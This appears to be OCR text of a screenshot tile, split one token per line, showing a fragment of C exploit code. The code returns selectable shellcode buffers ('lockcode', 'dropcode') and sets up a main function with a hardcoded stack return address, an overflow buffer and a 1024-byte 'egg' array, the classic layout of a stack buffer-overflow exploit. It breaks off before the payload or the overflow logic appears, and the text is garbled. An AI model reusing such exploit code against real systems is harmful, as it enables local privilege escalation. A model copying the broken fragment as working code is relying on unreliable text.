
return
(
(
char
*
)
&
lockcode
)
;
if
(
!
(
strcmp
(
string
,
"3"
)
)
)
return
(
(
char
*
)
&
dropcode
)
;
exit
(
0
)
;
}
int
main
(
int
 argc
,
char
*
*
argv
)
{
unsigned
long
 ret 
=
0xbfbff743
char
*
selectcode
;
char
 buffer
[
LEN
]
;
char
 egg
[
1024
]
;
char
*
ptr
;
int
 i
=
0
;
if
(
argc 
<
2
)
{